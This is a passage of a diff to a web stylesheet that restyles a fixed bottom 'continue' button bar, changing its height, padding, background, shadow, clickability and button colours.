 /* Fixed Bottom Continue Button Bar */
 .fixed-bottom-spacer {
-  height: 90px;
-  min-height: 90px;
+  height: 110px;
+  min-height: 110px;
   width: 100%;
   flex-shrink: 0;
   pointer-events: none;
@@ -623,27 +639,34 @@
   left: 0 !important;
   right: 0 !important;
   width: 100% !important;
-  padding: 0.5rem 1.25rem 1.25rem 1.25rem !important;
-  background: transparent !important;
+  padding: 0.85rem 1.25rem calc(0.85rem + env(safe-area-inset-bottom, 0px)) 1.25rem !important;
+  background: #ffffff !important;
+  border-top: 1px solid #f1f5f9 !important;
+  box-shadow: 0 -6px 20px rgba(0, 0, 0, 0.06) !important;
   display: flex !important;
   justify-content: center !important;
   z-index: 9999 !important;
-  pointer-events: none !important;
+  pointer-events: auto !important;
 }
 
 .btn-fixed-action {
   max-width: 440px !important;
   width: 100% !important;
   pointer-events: none;
-  opacity: 0.45;
+  background-color: #f6a5bd !important;
+  color: #ffffff !important;
+  opacity: 1 !important;
   transition: all 0.25s ease;
-  box-shadow: 0 4px 15px rgba(0, 0, 0, 0.08);
+  box-shadow: 0 4px 15px rgba(0, 0, 0, 0.05);
 }
 
 .btn-fixed-action.active {
+  background-color: var(--primary) !important;
+  color: #ffffff !important;
   opacity: 1 !important;
   pointer-events: auto !important;
-  box-shadow: 0 6px 20px rgba(225, 29, 72, 0.35) !important;
+  box-shadow: 0 6px 20px rgba(209, 71, 117, 0.35) !important;
+  cursor: pointer;
 }
 
 /* Grid Option Cards (Image + Text) */
